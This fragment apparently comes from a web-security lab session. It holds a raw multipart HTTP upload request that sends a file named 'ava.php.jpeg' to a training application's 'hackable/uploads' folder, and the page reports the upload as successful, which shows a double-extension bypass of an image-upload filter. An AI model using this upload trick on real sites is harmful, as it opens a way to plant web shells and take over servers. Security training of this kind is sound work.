 Content-Type: multipart/form-data; boundary=---------------------------1264112145626298​51094651919
Content-Length: 1145
-----------------------------126411214562629851094651919
Content-Disposition: form-data; name="MAX_FILE_SIZE"
100000
-----------------------------126411214562629851094651919
Content-Disposition: form-data; name="uploaded"; filename="ava.php.jpeg"
Content-Type: image/jpeg
Choose an image to upload:
Browse...
Upload
../../hackable/uploads/ava.php.jpeg succesfully uploaded!